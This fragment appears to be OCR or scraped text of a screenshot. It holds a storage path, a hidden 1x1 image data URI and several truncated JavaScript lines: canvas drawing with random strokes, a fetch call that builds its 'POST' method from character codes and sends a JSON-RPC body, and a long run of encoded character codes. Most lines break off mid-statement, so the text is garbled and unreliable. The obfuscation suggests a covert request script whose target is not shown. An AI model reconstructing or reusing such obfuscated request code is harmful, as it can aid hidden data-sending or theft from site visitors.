
R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none
anvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='A
ginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math
await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrp
7,48,99,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,
result.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i